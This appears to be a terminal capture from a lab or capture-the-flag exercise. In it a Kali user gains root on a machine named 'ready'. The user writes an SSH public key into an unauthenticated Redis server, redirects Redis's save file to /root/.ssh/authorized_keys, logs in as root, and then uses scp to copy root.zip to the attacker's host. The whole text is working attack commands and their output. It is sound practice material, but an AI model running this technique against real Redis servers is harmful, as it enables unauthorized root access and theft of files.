 ┌──(root㉿kali)-[~/Desktop/hubert]
└─# (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > spaced_key.txt
┌──(root㉿kali)-[~/Desktop/hubert]
└─# cat spaced_key.txt | redis-cli -h 192.168.159.163 -x set ssh_key
OK
┌──(root㉿kali)-[~/Desktop/hubert]
└─# redis-cli -h 192.168.159.163
192.168.159.163:6379> config set dir /root/.ssh
OK
192.168.159.163:6379> CONFIG GET dir
1) "dir"
2) "/root/.ssh"
192.168.159.163:6379> config set dbfilename "authorized_keys"
OK
192.168.159.163:6379> save
OK
192.168.159.163:6379> exit
┌──(root㉿kali)-[~/Desktop/hubert]
└─# ssh root@192.168.159.163 -i id_rsa
Linux ready 5.10.0-16-amd64 #1 SMP Debian 5.10.127-1 (2022-06-30) x86_64
Last login: Wed Jul 12 18:22:32 2023
root@ready:~# ls -al
total 32
drwx------  4 root root 4096 abr 18  2023 .
drwxr-xr-x 18 root root 4096 jul 19  2022 ..
lrwxrwxrwx  1 root root    9 jul 19  2022 .bash_history -> /dev/null
-rwx------  1 root root 3526 jul 19  2022 .bashrc
drwx------  3 root root 4096 jul 19  2022 .local
-rwx------  1 root root  161 jul  9  2019 .profile
-rw-------  1 root root  225 abr 18  2023 root.zip
-rw-r--r--  1 root root   66 abr 17  2023 .selected_editor
drwx------  2 root root 4096 may  8 11:12 .ssh
root@ready:~# scp root.zip root@192.168.159.152:/root/Desktop/tmp/
The authenticity of host '192.168.159.152 (192.168.159.152)' can't be established.
ECDSA key fingerprint is SHA256:8dR9yCfVWaE1fnMmA1mO91Emnb0l0OLbws1q9IB2+4A.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.159.152' (ECDSA) to the list of known hosts.
Enter passphrase for key '/root/.ssh/id_rsa':
Enter passphrase for key '/root/.ssh/id_rsa':
Enter passphrase for key '/root/.ssh/id_rsa':
root@192.168.159.152's password:
root.zip
root@ready:~#